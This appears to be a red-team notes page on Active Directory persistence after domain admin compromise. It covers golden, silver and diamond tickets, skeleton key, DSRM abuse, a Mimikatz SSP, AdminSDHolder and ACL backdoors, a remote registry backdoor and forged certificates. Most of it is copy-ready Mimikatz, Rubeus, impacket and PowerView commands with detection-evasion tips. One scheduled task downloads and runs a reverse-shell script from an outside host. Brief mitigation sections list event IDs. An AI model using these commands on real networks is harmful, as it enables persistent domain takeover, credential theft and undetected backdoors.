There is much more in Active Directory than just a Domain Admin. Once we have domain admin privileges new avenues of persistence, escalation to enterprise admin and attacks across trust appears.
These are some techniques to make a persistence on a domain.
Golden Ticket
A golden ticket is signed and encrypted by the hash of krbtgt account which makes it a valid TGT ticket. Since user account validation is not done by the KDC until TGT is older than 20 minutes. So we can use even deleted/revoked accounts.
To conclude, the krbtgt user hash could be used to impersonate any user with any privileges from even a non-domain machine.
First we need to obtain the krbtgt hash:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName dc.corp.local
Invoke-Mimikatz -Command '"lsadump::dcsync /user:corp\krbtgt"'
RedTeam Note: Using DCSync option does not need code execution on the target DC. For that reason is more silent than dumping the LSA. DCSync is a technique which allows an attacker to hijack the Domain Controller account and replicate data such as passwords of all domain controllers.
After that we need to create the ticket.
- Invoke-Mimikatz
| Parameter | Description |
|---|---|
| /user:Administrator | Username fot which TGT is generated |
| /domain:corp.local | Domain FQDN |
| /sid:S-1-5-21-268341927-4156873456-1784235843 | Domain SID |
| /krbtgt:a9b30e5b0dc865eadcea9411e4ade72d | NTLM(RC4) hash of the krbtgt account. Use /aes128 and /aes256 for AES keys. |
| /id:500 | User RID (default 500) |
| /groups:513 | Group ID (default 512,513,518,519,520) |
| /startoffset:0 | Optional - When the ticket is available (Default 0 - right now, -10 - Available since 10minutes ago) |
| /endind:600 | Optional - The default AD setting is about 10 hours (10h * 60min = 600). |
| /renewmax:10080 | Optional - Mimikatz by default create a ticket lifetime with 10 years of renewal. Default AD setting is 7 days (7d * 24h * 60min = 10080) |
Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:corp.local /sid:S-1-5-21-268341927-4156873456-1784235843 /krbtgt:a9b30e5b0dc865eadcea9411e4ade72d /id:500 /groups:513 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:corp.local /sid:S-1-5-21-268341927-4156873456-1784235843 /aes256:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /id:500 /groups:513 /startoffset:0 /endin:600 /renewmax:10080 /ticket"'
Note:
/pttinjects the ticket in current PowerShell process.
/ticketsaves the ticket to a file for later use.
RedTeam Note: Avoid detection by creating a ticket with less duration than the maximum in kerberos policy. So create a ticket and inmediately use it.
/endin:600Mimikatz by default create a ticket with 10 years of lifetime.
/renewmax:10080Mimikatz by default create a ticket lifetime with 10 years of renewal.
RedTeam Note: To prevent beeing detected of ATA use the
aes256keys.
Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:corp.local /sid:S-1-5-21-268341927-4156873456-1784235843 /krbtgt:a9b30e5b0dc865eadcea9411e4ade72d /id:500 /groups:513 /startoffset:0 /endin:600 /renewmax:10080 /aes256:<aes256keysofkrbtgt> /ptt"'
- Rubeus.exe
.\Rubeus.exe golden /aes256:<aes256> /user:Administrator /domain:corp.local /sid:S-1-5-21-268341927-4156873456-1784235843 /nowrap
- Ticketer.py (impacket)
python ticketer.py -nthash a9b30e5b0dc865eadcea9411e4ade72d -domain-sid S-1-5-21-268341927-4156873456-1784235843 -domain corp.local Administrator
export KRB5CCNAME=./administrator.ccache
python psexec.py corp.local/Administrador@dc01.corp.local -k -no-pass
Use klist to list all kerberos tickets:
klist
With a Golden Ticket we can access to any resource of the domain such as shared files (C$), and execute services and WMI, so we can user psexec or wmiexec to obtain a shell.
ls \\dc01.corp.local\c$
Note: A shell via WMI can not be obtained, so do not use PowerShell Remote.

In order to execute commands we can do a dcsync attack and once obtained the hash do a over-pass-the-hash.
Invoke-Mimikatz -Command '"lsadump::dcsync /user:corp\Administrator"'
Note DCSync attack can be done on any machine even if it is not part of the domain.
Mitigation
While creating a golden ticket the attacker creates some events in logs:
- Event ID 4624: Account Logon
- Event ID 4672: Admin Logon
Get-WinEvent -FilterHashtable @{Logname='Security';ID=4672} -MaxEvents 1 | Format-List -Property *
TGT lifetime is not logged in 4769 event, however it can be correlated when a 4769 event appears without a prior 4768 alert. It’s not possible to request a TGS without a TGT, and if there is no record of a TGT being issued, we can assume that has been crafted offline.
Other trick that defenders do is alert on 4769 for sensitive users such as default administrator account.
https://book.hacktricks.xyz/windows/active-directory-methodology/golden-ticket
Silver Ticket
A Silver Ticket is a valid TGS which is encrypted and signed by the NTLM hash of the service account like the Machine account hash (DC01$). The TGS will allow access only to the service requested.
This technique is a reasonable persistence because the ticket would be valid for 30 days in computer accounts (default). We are going to target the domain controller machine account. First we need the DC machine account hash.
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName dc01
After that we need to create the ticket.
- Invoke-Mimikatz
| Parameter | Description |
|---|---|
| /user:Administrator | Username fot which TGS is generated |
| /domain:corp.local | Domain FQDN |
| /sid:S-1-5-21-268341927-4156873456-1784235843 | Domain SID |
| /target:dc.corp.local | Target server FQDN |
| /service:CIFS | The SPN name of the service for which TGS will be created |
| /rc4:6f5b5acaf6744d567ac55e67ff22 | NTLM(RC4) hash of the machine account (DC01$). Use /aes128 and /aes256 for using AES keys |
| /id:500 | User RID (default 500) |
| /groups:513 | Group ID (default 512,513,518,519,520) |
Invoke-Mimikatz -Command '"kerberos::golden /domain:corp.local /sid:S-1-5-21-268341927-4156873456-1784235843 /target:dc.corp.local /service:CIFS /rc4:6f5b5acaf6744d567ac55e67ff22 /user:Administrator /id:500 /groups:512 /ptt"'
Invoke-Mimikatz -Command '"kerberos::golden /domain:corp.local /sid:S-1-5-21-268341927-4156873456-1784235843 /target:dc.corp.local /service:CIFS /aes256:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /user:Administrator /id:500 /groups:512 /ptt"'
Note:
/pttinjects the ticket in current PowerShell process.
/ticketsaves the ticket to a file for later use.
Note: Similar command can be used for any other service on a machine:
CIFS,HOST,RPCSS,WSMAN…
Finally we can list the content of File System (In that case because we forged a Ticket for CIFS service on the DC).
- Rubeus
.\Rubeus.exe silver /service:cifs/dc-01.corp.local /aes256:<aes256keys> /user:Administrator /domain:corp.local /sid:S-1-5-21-268341927-4156873456-1784235843 /nowrap
ls \\dc.corp.local\c$
This table shows the available services:
| Service Type | Service Silver Ticket |
|---|---|
| WMI | HOST RPCSS |
| PowerShell Remoting | HOST HTTP And Maybe: WSMAN RPCSS |
| WinRM | HOST HTTP And Maybe: WINRM |
| Scheduled Tasks | HOST |
| Windows File Sharing | CIFS |
| PsExec | CIFS |
| LDAP operations, DCSync | LDAP |
| Windows Remote Server Administration Tools | RPCSS LDAP CIFS |
| Golden Tickets | krbtgt |
There are many ways of achieve command executing using Silver Ticket.
Schedule and Execute a task
We just need to create a ticket for the HOST SPN which will allow us to schedule a task on the target. And then schedule and execute a task.
schtasks /create /S dc01.corp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheck" /TR "powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString('''http://10.10.10.10/Invoke-PowerShellTcp.ps1''')'"
schtasks /Run /S dc01.corp.local /TN "STCheck"
Note: Create a new schtask with different TN name for every try.
Execute WMI queries
To execute WMI queries we just need to create a ticket for the HOST and RPCSS.
Get-WmiObject -Class win32_operatingsystem -ComputerName $Computer
Invoke-WmiMethod win32_process -ComputerName $Computer -Name create -ArgumentList "$RunCommand"
wmic dc01.corp.local list full /format:list
wmic /node:target-computer-name process call create “cmd.exe /c task-name”
There are several scripts such as WmiSploit that helps to create a shell or execute commands on a target (similar to PSRemoting but with WMI).
Enter-WmiShell -ComputerName dc01.corp.local -UserName user
Invoke-WmiCommand -ComputerName dc01.corp.local -Credential $cred -ScriptBlock {whoami}
Note Import both modules
Enter-WmiShell.ps1andInvoke-WmiCommandare used.
PsExec
To run commands on other machine with PsExec we just need to create a ticket for CIFS and HOST service.
.\PsExec.exe -accepteula \\dc01.corp.local cmd
PowerShell Remote
With winrm access over a computer you can access it with PowerShell Remote. A ticket with HOST and WSMAN is needed.
$sess = New-PSSession -ComputerName dc01.corp.local
Enter-PSSession -Session $sess
Dump DC database with DCSync
We can dump DC database using DCSync by crafting a silver ticket with the LDAP SPN.
Invoke-Mimikatz -Command '"lsadump::dcsync /dc:dc01.corp.local /domain:corp.local /user:krbtgt"'
Mitigation
While creating a silver ticket the attacker creates some events in logs:
- Event ID 4624: Account Logon
- Event ID 4634: Account Logoff
- Event ID 4672: Admin Logon
Get-WinEvent -FilterHashtable @{Logname='Security';ID=4672} -MaxEvents 1 | Format-List -Property *
RedTeam Note: Silver Ticket is very hard to be detected.
Diamond Ticket
A golden ticket is forged completely offline, encrypted with the krbtgt hash, and then passed into a logon session for use. Because DCs don’t track if a TGT have been legitimately issued,they will accept TGTs that are encrypted with its own krbtgt hash.
Like a golden ticket, a diamond ticket can be used to access any services as any user.
A diamond ticket is made by modifying the fields of a legitimate TGT that was issued by a DC. This is achieved by requesting a TGT, decrypting it with the domain’s krbtgt hash, modifying the desired fields of the ticket, then re-encrypting it. So:
- TGS-REQs will have a preceding AS-REQ.
- The TGT was issued by DC which means it will have all the correct details from the domain’s kerberos policy.
OPSEC Alert
Diamond Ticketis more silent thanGolden Ticket.
.\Rubeus.exe diamond /tgtdeleg /ticketuser:jdoe /ticketuserid:1106 /gorups:512 /krbkey:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /nowrap
| Parameter | Description |
|---|---|
| /tgtdeleg | Uses the Kerberos GSS-API to obtain a useable TGT for the user. |
| /ticketuser | Username to impersonate |
| /ticketuserid | Domain RID of that principal. Can be obtained with: Get-DomainUser -Identity jdoe -Properties objectsid |
| /groups | Desired group RID (512 - Domain Admins). |
| /krbkey | krbtgt AES256 hash |
We can check that the TGT has been modified with describe:
.\Rubeus.exe describe /ticket:doIFYj[...snip...]MuSU8=
Skeleton Key
Skeleton Key is a persistence technique where it is possible to patch a Domain Controller (lsass process) so that it allows access as any user with a single password. The attack was discovered by Dell Secureworks used in a malware named the Skeleton Key Malware.
All the publicly known methods are NOT persistent across reboots.
RedTeam Notes: Its not probably that a enterprise reboot the DC or kill
lsassprocess.
To execute this technique domain admin privilegs are required.
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName dc01.corp.local
So it is possible to access any machine with a valid username and mimikatz as password.
Enter-PSSession -ComputerName dc01.corp.local -Credential corp\Administrator
Note: In the skeleton key attack both passwords work at the same time, the actual password and
mimikatzas password.
In case lsass is running as a protected process, we can still use Skeleton Key but it needs the mimikatz driver mimidriv.sys on disk of the target dc. Be careful this would be very noisy in logs.
mimikatz# privilege::debug
mimikatz# !+
mimikatz# !processprotect /process:lsass.exe /remove
mimikatz# misc::skeleton
mimikatz# !-
mimikatz# !misc::skeleton
The DC can not be patched twice.
Mitigation
We can detect the Skeleton Key attack looking the events in logs.
- System Event ID 7045: A service was installed in the system
- Security Event ID 4673: Sensitive Privilege Use
- Event ID 4611: A trusted logon process has been registered with the Local Security Authority
Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$_.message -like "*Kernel Mode Driver*"}
# Not recommended, detects only stock mimidrv
Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$_.message -like "*Kernel Mode Driver*"} -and $_.message -like "*mimidrv*"}
RedTeam Note: This attack is very noisy.
We can also mitigate that running lsass.exe as a protected process that forces the attacker to load a kernel mode driver.
Net-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\ -Name RunAsPPL -Value 1 -Verbose
Verify after a reboot:
Get-WmiEvent -FilterHashtable @{Logname='System';ID=12} | ?{$_.message -like "*protected process*"}
Directory Services Restore Mode (DSRM)
There is a local administrator on every domain controlled called “Administrator” whose password is the DSRM password. DSRM password (SafeModePassword) is required when a server is promoted to Domain Controller and it is rarely changed.
We only need to dump the DSRM password:
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -ComputerName dc01
We can compare the Administrator hash with the Administrator hash with the following command:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName dc01
Since we have the NTLM hash, we can pass the hash to authenticate. But, the Logon Behaviour for the DSRM account needs to be changed before we can use its hash.
Enter-PSSession -ComputerName dc01
[corp-dc]: PS C:\Users\Administrator\Documents> New-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehavior" -Value 2 -PropertyType DWORD
DsrmAdminLogonBehavior : 2
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
PSChildName : Lsa
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
Note: If we get an error such as “New-ItemProperty: The property already exists” you need to modify it.
Get-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\"Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehavior" -Value 2
- Over PassTheHash
Invoke-Mimikatz -Command '"sekurlsa::pth /domain:dc01 /user:Administrator /ntlm:a9b30e5b0dc865eadcea9411e4ade72d /run:powershell.exe'
PsExec.exe /accepeula \\dc01.corp.local powershell
Note: Is not possible to connect via
PSRemote, so usePsExecinstead.
Mitigation
Look the logs:
- Event ID 4657: Audit creation/change of
HKLM:\System\CurrentControlSet\Control\Lsa\DsrmAdminLogonBehavior
Get-WinEvent -FilterHashtable @{Logname='System';ID=4657} | ?{$_.message -like "*Kernel Mode Driver*"}
Custom Security Support Provider (SSP)
A security support provider is a dll which provides ways for an application to obtain an authenticated connection. Some SSP packages by microsoft are NTLM, kerberos, CredSSP…
Mimikatz provides a custom SSP named mimilib.dll. This SSP logs everly local logon, service account and machine account in plain text on the target server.
We can abuse in two different ways:
- Dropping the
mimilib.dlltosystem32and add mimilib toHKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages:
$packages = Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages' | select -ExpandProperty 'Security Packages'
$packages += "mimilib"
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages' -Value $packages
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\ -Name 'Security Packages' -Value $packages
- Inject into lsass using mimikatz (not stable with Server 2016):
Invoke-Mimikatz -Command '"misc::memssp"'
All local logons on the domain controller are logged to C:\Windows\system32\kiwissp.log.
Mitigation
Look the logs:
- Event ID 4657: Audit creation/change of
HKLM:\System\CurrentControlSet\Control\Lsa\SecurityPackages
Get-WinEvent -FilterHashtable @{Logname='System';ID=4657} | ?{$_.message -like "*Kernel Mode Driver*"}
AdminSDHolder
Resides in the system container of a domain and used to control the permissions using an ACL for certain built-in privileged groups which are called the protected groups.
Security Descriptor Propagator (SDPROP) runs every hour and compares the ACL of protected groups and members with the ACL of AdminSDHolder and any differences are overwritten on the object ACL.
List of protected groups and how can be abused some of them can log on locally to the domain controller:
- Account Operators: Can modify nesteg groups.
- Bakup Operators: Backup GPO, edit ato add SID of controller account to a privileged gorup and restore.
- Server Operators: Run a command as system
- Print Operators: Copy ntds.dit backup, load device drivers.
- Domain Admins: Can log on.
- Replicator: Can log on.
- Enterprise Admins: Can log on.
- Domain Controllers: Can log on.
- Read-only Domain Controllers: Can log on.
- Schema Admins: Can log on.
- Administrators: Can log on.
With Domain Admin privileges which means that we have full control and write permissions on the AdminSDHolder object, this full control can be abused to create a backdoor or persistence mechanism by adding a user with Full Permissions to the AdminSDHolder object.
In 60 minutes when the SDPROP is runned, the user will be added with Full Control access to the ACL of gropus like Domain Admins without actually being a member of it.
Fist we need to add full controll permissions fo a user to the AdminSDHolder:
- PowerView:
Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder,CN=System' -PrincipalSamAccountName user1 -Rights All -Verbose - PowerView (dev):
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=corp,DC=local' -PrincipalIdentity user1 -Rights All - ADModule:
Set-ADACL -DistinguishedName 'CN=AdminSDHolder,CN=System,DC=corp,DC=local' -Principal user1 -Verbose
Note: Other interesing permissions for a user to the AdminSDHolder:
ResetPassword,WriteMembers.
After 60 minutes the ACL will be propagated automatically to the domain.
It can be also posible to propagate it manually with Invoke-SDPropatagor.ps1
$sess = New-PSSession -ComputerName dc01.corp.local
Invoke-Command -FilePath .\Invoke-SDPropagator.ps1 -Session $sess
Enter-PSSession -Session $sess
And on the DC:
Invoke-SDPropagator -timeoutMinutes 1 -showProgress -Verbose
To check the Domain Admin Permissions as normal user:
- PowerView:
Get-ObjectACL -SamAccountName "Domain Admins" -ResolveGUIDs | ?{$_.IdentityReference -match 'user1'} - ADModule:
(Get-Acl -Path 'AD:\CN=Domain Admins,CN=Users,DC=corp,DC=local').Access | ?{$_.IdentityReference -match 'user1'}
Note:
GenericAllmeans that has FullControl to an object.
Finally we just need to abuse it.
ACL for Persistence
Abusing FullControl ACL
- PowerView:
Add-NetGroupUser -UserName user2 -GroupName "Domain Admins" -Domain corp.local - ADModule:
Add-ADGroupMember -Identity 'Domain Admins' -Members user2 -Verbose
Abusing ResetPassword ACL
- PowerView:
Set-DomainUserPassword -Identity user2 -AccountPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) -Verbose - ADModule:
Set-ADACcountPassword -Identity user2 -NewPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) -VerboseACLs Rights Abuse
Abusing FullControl ACL in domain root
There are even more intereting ACLs which can be abused. With DA privileges, the ACL for the domain root can be modified to provide useful rights like FullControl.
First, add full control rights:
- PowerView:
Add-ObjectAcl -TargetDistinguishedName 'DC=corp,DC=local' -PrincipalSamAccountName user1 -Rights All -Verbose - ADModule:
Set-ADACL -DistinguishedName 'DC=corp,DC=local' -Principal user1 -Verbose
DCSync Backdoor
There are even more intereting ACLs which can be abused. With DA privileges, the ACL for the domain root can be modified to provide useful rights like the ability to run DCSync.
- PowerView:
Add-ObjectAcl -TargetDistinguishedName 'DC=corp,DC=local' -PrincipalSamAccountName user1 -Rights DCSync -Verbose - PowerView (dev):
Add-DomainObjectAcl -TargetIdentity 'DC=corp,DC=local' -PrincipalIdentity user1 -Rights DCSync - ADModule:
Set-ADACL -DistinguishedName 'DC=corp,DC=local' -Principal user1 -GUIDRight DCSync -Verbose
Note: There are three special rights which are required to DCSync:
Replicating Directory Changes,Replicating Directory Changes AllandReplicating Directory Changes In Filtered Set.
And then execute DCSync:
Invoke-Mimikatz -Command '"lsadump::dcsync /user:corp\krbtgt"'
Invoke-Mimikatz -Command '"lsadump::dcsync /user:corp\Administrator"'
So once we have obtained the hash NTLM of any user of the domain, PassTheHash or Over-PassTheHash attack can be executed.
ACL Security Descriptors
It is possible to modify Security Descriptors such as security information like owner, primary group, DACL and SACL of multiple remote access methods to allow access to non-admin users.
It is a very useful backdoor mechanism but administrative privileges are required.
Security Descriptor Definition Language defines the format which is used to describe a security descriptor. SDDL uses ACE strings for DACL and SACL.
ace_type;ace_flags;rights;object_guid;inherit_object_guid;account_sid
ACE for built-in administrators for WMI namespaces
A;CI;CCDCLCSWRPWPRCWD;;;<SID>
WMI
ACLs can be modified to allow non-admin users access to securable objects with Set-RemoteWMI.ps1:
Import-Module .\Set-RemoteWMI.ps1
Set-RemoteWMI -UserName user1 -Verbose
Set-RemoteWMI -UserName user1 -ComputerName dc01.corp.local -namespace 'root\cimv2' -Verbose
Set-RemoteWMI -UserName user1 -ComputerName dc01.corp.local -Credential Administrator -namespace 'root\cimv2' -Verbose
And to remove permissions:
Set-RemoteWMI -UserName user1 -ComputerName dc01.corp.local -namespace 'root\cimv2' -Remove -Verbose
PowerShell Remoting
Something similar we can do it with PowerShell Remoting with the script Set-RemotePSRemoting.ps1.
Import-Module .\Set-RemotePSRemoting.ps1
Set-RemotePSRemoting -UserName user1 -Verbose
Set-RemotePSRemoting -UserName user1 -ComputerName dc01.corp.local -Verbose
Set-RemotePSRemoting -UserName user1 -ComputerName dc01.corp.local -Remove
Remote Registry Backdoor
Using DAMP we can modify the registry with administrative privileges.
On a remote machine with Add-RemoteRegBackdoor.ps1 script.
Import-Module .\DAMP-master\Add-RemoteRegBackdoor.ps1
Add-RemoteRegBackdoor -ComputerName dc01.corp.local -Trustee user1 -Verbose
After that we can execute some interesting attacks such as getting accounts and machines hashes.
- Retrive machine account hash:
Import-Module .\DAMP-master\Get-RemoteMachineAccountHash Get-RemoteMachineAccountHash -ComputerName dc01.corp.local -Verbose - Retrieve local account hash:
Import-Module .\DAMP-master\Get-RemoteLocalAccountHash Get-RemoteLocalAccountHash -ComputerName dc01.corp.local -Verbose - Retrive domain cached credentials:
Import-Module .\DAMP-master\Get-RemoteCachedCredentials Get-RemoteCachedCredentials -ComputerName dc01.corp.local -Verbose
Forged Certificates
Sometimes AD CS roles are installed on separate servers and not on the DC themselves. And often, they are no treated with the same sensitivity as DCs.
Gaining local admin access to a CA allows an attacker to extract the CA private key, which can be used to sign a forged certificate.
With SharpDPAPI we can extract the private keys.
Run the following command on a Domain Controller:
.\SharpDPAPI.exe certificates /machine
The private CA key has the Issuer and Subject, both the distinguished name of the CA.
File : b2ddcffdd2d1598108758953e4e0356b_d0c48e6a-1237-4eca-bb8c-9b22df87997d
Provider GUID : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
Master Key GUID : {c153dc41-b91b-4ca3-8196-0cf72bdbf7c0}
Description : Private Key
algCrypt : CALG_AES_256 (keyLen 256)
algHash : CALG_SHA_512 (32782)
Salt : 5ea093f4e1b8c9415d080cecc3acd145b63fc9420074d51ff7998a361fd5ec24
HMAC : a2d1fee192cd5ab1e4304e87d8d31267d83a98290c9e08db513bcd7214b8f09b
Unique Name : sub-ca
Thumbprint : 697B1C2CD65B2ADC80C3D0CE83A6FB889B0CA08E
Issuer : CN=ca, DC=corp, DC=local
Subject : CN=sub-ca, DC=dev, DC=corp, DC=local
Valid Date : 8/15/2022 4:06:13 PM
Expiry Date : 8/15/2024 4:16:13 PM
[*] Private key file b2ddcffdd2d1598108758953e4e0356b_d0c48e6a-1237-4eca-bb8c-9b22df87997d was recovered:
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAy1qdXLFZUIIEnDQ4g2Lh3fmppE6h0+Lql/tRlUZH41qazAeI
mezAMzphbzZxQeJP4MBSyqi21mhFt6sC48E5A0zlUbQduADsdQU7Ty6Zr9FzYva2
MP/zhgnmMSUEKoEA5p9bk6WcSdxixJMfmeSdFQiTDZ
Save the private key into a .pem file and then convert it to .pfx with opeenssl.
$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
Note It is recommended to enter a password.
Convert cert.pfx into base64.
cat cert.pfx | base64 -w 0
Finally forge a certificate with ForgeCert.
.\ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword "password" --Subject "CN=User" --SubjectAltName "Administrator@corp.local" --NewCertPath fake.pfx --NewCertPassword "password"
Note: We need to specify in
SubjectAltNamea existant user in the domain.
With the cerficiate we can ask a TGT.
.\Rubeus asktgt /user:Administrator /certificate:<B64-CERT> /password:password /nowrap
 Hacking Notes
Hacking Notes